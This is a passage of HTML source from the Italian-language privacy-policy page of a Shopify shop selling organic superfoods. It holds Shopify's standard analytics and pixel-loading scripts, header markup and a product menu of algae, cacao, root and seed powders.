/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 31311822985,storefrontBaseUrl: "https://mysuperfoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MySuperfoods","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"mysuperfoods-com.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/mysuperfoods.com\/it"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://mysuperfoods.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"31311822985","storefrontBaseUrl":"https:\/\/mysuperfoods.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":49913004169,"requestId":"195572ed-9780-4ac8-88da-5a7790d52e55-1769098098"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 31311822985,
      theme_id: 134250430601,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mysuperfoods.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mysuperfoods.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mysuperfoods.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":31311822985,"isMerchantRequest":null,"themeId":134250430601,"themeCityHash":"11848749894853205057","contentLanguage":"it","currency":"GBP","eventMetadataId":"53bd5e64-1d8c-4301-8251-c8011cfff5a5"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":49913004169,"requestId":"195572ed-9780-4ac8-88da-5a7790d52e55-1769098098","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mysuperfoods.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://mysuperfoods.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="31311822985"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="134250430601"
  data-theme-name="Turbo"
  data-theme-version="5.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mysuperfoods.com/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="page"
    data-money-format="£{{amount}}" data-shop-url="https://mysuperfoods.com">
 










 

<div class="ml_lang_selector" style="position:fixed;z-index:99999999999;top:0;left:0; direction:ltr !important;">
	
 		<div class="ml_button"><span class="ml_lang_texts_long" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/it.svg);">Italiano<a href="javascript:void(0);" class="ml_select-list-link"></a></span></div>
      		<ul class="ml_select-list ml_lang_texts_long" style="">
      			<li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/gb.svg" value="en" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/gb.svg)">English</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/de.svg" value="de" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/de.svg)">Deutsch</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/es.svg" value="es" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/es.svg)">Español</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/fr.svg" value="fr" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/fr.svg)">Français</span></li><li class="clsAnchor"><span class="lang_tab ml_lang_texts_long" flag="https://www.modules4u.biz/shopify/flags/4x3/nl.svg" value="nl" style="background-image:url(https://www.modules4u.biz/shopify/flags/4x3/nl.svg)">Nederlands</span></li>
      		</ul>
	  
</div> <div id="shopify-section-header" class="shopify-section header-section">



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "MySuperfoods",
    
      
      "logo": "https://mysuperfoods.com/cdn/shop/files/FinalMySuperfoodsLogoNew-V2_830x.png?v=1614307492",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https://mysuperfoods.com/it/pages/privacy-policy"
  }
</script>




<header id="header" class="mobile_nav-fixed--false"> <div class="promo_banner"> <div class="promo_banner__content"> <p>FREE Shipping on ALL Orders </p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menu</span></a> <a href="https://mysuperfoods.com" title="MySuperfoods" class="mobile_logo logo"> <img src="//mysuperfoods.com/cdn/shop/files/mysuperfood_410x.png?v=1614324811" alt="MySuperfoods" class="lazyload" /></a> <div class="top_bar--right"> <a href="/it/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/it/cart" class="icon-bag mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/it/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="home"> <a data-no-instant href="/it" class="parent-link--true">
          Casa</a></li> <li data-mobile-dropdown-rel="our-products"> <a data-no-instant href="/it/collections/all" class="parent-link--true">
          I nostri prodotti</a></li> <li data-mobile-dropdown-rel="returns-policy"> <a data-no-instant href="/it/pages/returns-policy" class="parent-link--true">
          Termini di restituzione</a></li> <li data-mobile-dropdown-rel="privacy-policy"> <a data-no-instant href="/it/pages/privacy-policy" class="parent-link--true">
          politica sulla riservatezza</a></li> <li data-mobile-dropdown-rel="conditions-of-use"> <a data-no-instant href="/it/pages/conditions-of-use" class="parent-link--true">
          Condizioni d'uso</a></li> <li data-mobile-dropdown-rel="contact"> <a data-no-instant href="/it/pages/contact" class="parent-link--true">
          Contatto</a></li> <li data-no-instant> <a href="/it/account/login" id="customer_login_link">Login</a></li> <li> <form method="post" action="/it/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/it/pages/privacy-policy" /> <select class="currencies" name="currency" id="currency-convertor" data-native-currency-converter> <option>EUR</option> <option selected="true">GBP</option> <option>USD</option></select></form></li></ul></div></div>
</header>




<header class=" "> <div class="header  header-fixed--false header-background--solid"> <div class="promo_banner"> <div class="promo_banner__content"> <p>FREE Shipping on ALL Orders </p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="social_icons">
  

  

  

  

  

  

  

  

  

  

  
</ul> <ul class="menu left"></ul> <div class="cart_container clearfix"> <a href="/it/cart" class="icon-bag mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="tos_warning cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/checkout" method="post" data-total-discount="0" data-money-format="£{{amount}}" data-shop-currency="GBP" data-shop-name="MySuperfoods" class="hidden" data-cart-form="mini-cart"> <a class="cart_content__continue-shopping secondary_button">
                  Continue Shopping</a> <ul class="cart_items js-cart_items clearfix"></ul> <ul> <li class="cart_discounts js-cart_discounts sale"></li> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">£0.00</span></span> <span>Subtotal</span></li> <li class="cart_savings sale js-cart_savings"></li> <li> <button type="submit" class="action_button add_to_cart"><span class="icon-lock"></span>Go to cart</button></li></ul></form></div></div> <ul class="menu right"> <li> <form method="post" action="/it/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/it/pages/privacy-policy" /> <select class="currencies" name="currency" id="currency-convertor" data-native-currency-converter> <option>EUR</option> <option selected="true">GBP</option> <option>USD</option></select></form></li> <li> <a href="/it/account" class="icon-user" title="My Account "> <span>Login</span></a></li></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--inline logo-align--center logo-position--left search-enabled--true"> <div class="logo logo--image"> <a href="https://mysuperfoods.com" title="MySuperfoods"> <img src="//mysuperfoods.com/cdn/shop/files/FinalMySuperfoodsLogoNew-V2_410x.png?v=1614307492" class="primary_logo lazyload" alt="MySuperfoods" /></a></div> <div class="nav clearfix"> <ul class="menu center clearfix"> <li><a href="/it" class="  top_link " data-dropdown-rel="home">Casa</a></li> <li><a href="/it/collections/all" class="  top_link " data-dropdown-rel="our-products">I nostri prodotti</a></li> <li><a href="/it/pages/returns-policy" class="  top_link " data-dropdown-rel="returns-policy">Termini di restituzione</a></li> <li><a href="/it/pages/privacy-policy" class="active  top_link " data-dropdown-rel="privacy-policy">politica sulla riservatezza</a></li> <li><a href="/it/pages/conditions-of-use" class="  top_link " data-dropdown-rel="conditions-of-use">Condizioni d'uso</a></li> <li><a href="/it/pages/contact" class="  top_link " data-dropdown-rel="contact">Contatto</a></li> <li class="search_container" data-autocomplete-true> <form action="/it/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/it/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/it/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div></div></div></div>
</header>

<style>
  .main_nav div.logo {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  div.logo img {
    max-width: 205px;
  }

  .nav {
    
      width: 84%;
      float: left;
    
  }

  .nav ul.menu {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .sticky_nav ul.menu,
  .sticky_nav .main_nav div.logo {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  

  
    @media only screen and (max-width: 798px) {
      .header-section {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
      }
    }
  

  /* Add padding to the search wrapper when the header is smaller */
  
    .search-enabled--true .search-wrapper {
      padding: 8px 10px 10px 10px;
    }
  
</style>


</div> <div class="mega-menu-container"> <div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-1" data-dropdown="our-products"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	ALGAE
</a></li></ul> <ul> <li> <a href="/it/products/organic-chlorella-powder-uk">Chlorella</a></li> <li> <a href="/it/products/organic-chlorella-tablets-uk">Organic Chlorella Tablets</a></li> <li> <a href="/it/products/organic-spirulina-powder-uk">Spirulina</a></li> <li> <a href="/it/products/organic-spirulina-tablets-uk">Organic Spirulina Tablets</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	FRUIT & BERRIES
</a></li></ul> <ul> <li> <a href="/it/products/organic-acai-berry-powder-uk">Organic Acai Berry Powder</a></li> <li> <a href="/it/products/organic-acai-capsules-uk">Organic Acai Capsules</a></li> <li> <a href="/it/products/organic-baobab-powder-uk">Organic Baobab Powder</a></li> <li> <a href="/it/products/organic-camu-camu-powder-uk">Organic Camu Camu Powder</a></li> <li> <a href="/it/products/organic-lucuma-powder-uk">Organic Lucuma Powder</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	CACAO
</a></li></ul> <ul> <li> <a href="/it/products/organic-cacao-nibs-uk">Organic Cacao Nibs</a></li> <li> <a href="/it/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/it/products/organic-raw-cacao-powder-uk">Organic Raw Cacao Powder</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	ROOTS
</a></li></ul> <ul> <li> <a href="/it/products/organic-ashwagandha-powder-uk">Organic Ashwagandha Powder</a></li> <li> <a href="/it/products/organic-ashwagandha-capsules-uk">Organic Ashwagandha Capsules</a></li> <li> <a href="/it/products/organic-maca-powder-uk">Organic Maca Powder</a></li> <li> <a href="/it/products/organic-maca-capsules-uk">Organic Maca Capsules</a></li> <li> <a href="/it/products/shatavari-powder-uk">Organic Shatavari Powder</a></li> <li> <a href="/it/products/organic-turmeric-powder-uk">Organic Turmeric Powder</a></li> <li> <a href="/it/products/organic-turmeric-black-pepper-capsules-uk">Organic Turmeric & Black Pepper Capsules</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	HERBS
</a></li></ul> <ul> <li> <a href="/it/products/organic-mushroom-blend-powder-uk">Organic Mushroom Blend Powder</a></li> <li> <a href="/it/products/shilajit-powder-uk">Organic Shilajit Powder</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	SEEDS
</a></li></ul> <ul> <li> <a href="/it/products/organic-chia-seeds-uk">Organic Chia Seeds</a></li> <li> <a href="/it/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/it/products/organic-flax-seeds-uk">Organic Flax Seeds</a></li> <li> <a href="/it/products/organic-guarana-powder-uk">Organic Guarana Powder</a></li> <li> <a href="/it/products/organic-hemp-seeds-uk">Organic Hemp Seeds</a></li></ul></div> <div class="mega-menu__richtext"></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	GRASSES & LEAVES
</a></li></ul> <ul> <li> <a href="/it/products/brahmi-powder-uk">Organic Brahmi Powder</a></li> <li> <a href="/it/products/organic-matcha-green-tea-uk">Organic Matcha Green Tea</a></li> <li> <a href="/it/products/organic-matcha-capsules-uk">Organic Matcha Capsules</a></li> <li> <a href="/it/products/organic-moringa-powder-uk">Organic Moringa Powder</a></li> <li> <a href="/it/products/organic-wheatgrass-powder-uk">Organic Wheatgrass Powder</a></li> <li> <a href="/it/products/organic-wheatgrass-capsules-uk">Organic Wheatgrass Capsules</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >	Bundles
</a></li></ul> <ul></ul></div> <div class="mega-menu__richtext"></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="our-products"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	ALGAE <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-chlorella-powder-uk">Chlorella</a></li> <li> <a href="/it/products/organic-chlorella-tablets-uk">Organic Chlorella Tablets</a></li> <li> <a href="/it/products/organic-spirulina-powder-uk">Spirulina</a></li> <li> <a href="/it/products/organic-spirulina-tablets-uk">Organic Spirulina Tablets</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	FRUIT & BERRIES <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-acai-berry-powder-uk">Organic Acai Berry Powder</a></li> <li> <a href="/it/products/organic-acai-capsules-uk">Organic Acai Capsules</a></li> <li> <a href="/it/products/organic-baobab-powder-uk">Organic Baobab Powder</a></li> <li> <a href="/it/products/organic-camu-camu-powder-uk">Organic Camu Camu Powder</a></li> <li> <a href="/it/products/organic-lucuma-powder-uk">Organic Lucuma Powder</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	CACAO <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-cacao-nibs-uk">Organic Cacao Nibs</a></li> <li> <a href="/it/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/it/products/organic-raw-cacao-powder-uk">Organic Raw Cacao Powder</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	ROOTS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-ashwagandha-powder-uk">Organic Ashwagandha Powder</a></li> <li> <a href="/it/products/organic-ashwagandha-capsules-uk">Organic Ashwagandha Capsules</a></li> <li> <a href="/it/products/organic-maca-powder-uk">Organic Maca Powder</a></li> <li> <a href="/it/products/organic-maca-capsules-uk">Organic Maca Capsules</a></li> <li> <a href="/it/products/shatavari-powder-uk">Organic Shatavari Powder</a></li> <li> <a href="/it/products/organic-turmeric-powder-uk">Organic Turmeric Powder</a></li> <li> <a href="/it/products/organic-turmeric-black-pepper-capsules-uk">Organic Turmeric & Black Pepper Capsules</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	HERBS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-mushroom-blend-powder-uk">Organic Mushroom Blend Powder</a></li> <li> <a href="/it/products/shilajit-powder-uk">Organic Shilajit Powder</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	SEEDS <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/organic-chia-seeds-uk">Organic Chia Seeds</a></li> <li> <a href="/it/products/organic-cacao-powder-uk">Organic Cacao Powder</a></li> <li> <a href="/it/products/organic-flax-seeds-uk">Organic Flax Seeds</a></li> <li> <a href="/it/products/organic-guarana-powder-uk">Organic Guarana Powder</a></li> <li> <a href="/it/products/organic-hemp-seeds-uk">Organic Hemp Seeds</a></li></ul></li> <li class="mobile-mega-menu_block"  ></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	GRASSES & LEAVES <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/it/products/brahmi-powder-uk">Organic Brahmi Powder</a></li> <li> <a href="/it/products/organic-matcha-green-tea-uk">Organic Matcha Green Tea</a></li> <li> <a href="/it/products/organic-matcha-capsules-uk">Organic Matcha Capsules</a></li> <li> <a href="/it/products/organic-moringa-powder-uk">Organic Moringa Powder</a></li> <li> <a href="/it/products/organic-wheatgrass-powder-uk">Organic Wheatgrass Powder</a></li> <li> <a href="/it/products/organic-wheatgrass-capsules-uk">Organic Wheatgrass Capsules</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                	Bundles <span class="right icon-down-arrow"></span></a> <ul></ul></li> <li class="mobile-mega-menu_block"  ></li></div></ul>



